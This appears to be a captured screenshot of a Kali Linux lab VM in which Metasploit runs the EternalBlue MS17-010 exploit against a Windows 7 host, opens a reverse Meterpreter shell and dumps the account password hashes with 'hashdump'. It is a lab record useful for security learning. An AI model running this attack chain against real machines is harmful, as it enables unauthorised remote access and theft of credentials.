 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:48
root@kali: /home/kali
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.29.51:4444
[*] 192.168.29.79:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.29.79:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.29.79:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.29.79:445 - The target is vulnerable.
[*] 192.168.29.79:445 - Connecting to target for exploitation.
[+] 192.168.29.79:445 - Connection established for exploitation.
[+] 192.168.29.79:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.29.79:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.29.79:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.29.79:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.29.79:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.29.79:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.29.79:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.29.79:445 - Sending all but last fragment of exploit packet
[*] 192.168.29.79:445 - Starting non-paged pool grooming
[+] 192.168.29.79:445 - Sending SMBv2 buffers
[+] 192.168.29.79:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.29.79:445 - Sending final SMBv2 buffers.
[*] 192.168.29.79:445 - Sending last fragment of exploit packet!
[*] 192.168.29.79:445 - Receiving response from exploit packet
[+] 192.168.29.79:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.29.79:445 - Sending egg to corrupted connection.
[*] 192.168.29.79:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.29.79
[*] Meterpreter session 1 opened (192.168.29.51:4444 → 192.168.29.79:49158) at 2025-07-03 10:44:19 -0400
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
Right Ctrl
Light rain
Tomorrow
Search
DELL
ENG
IN
20:18
03-07-2025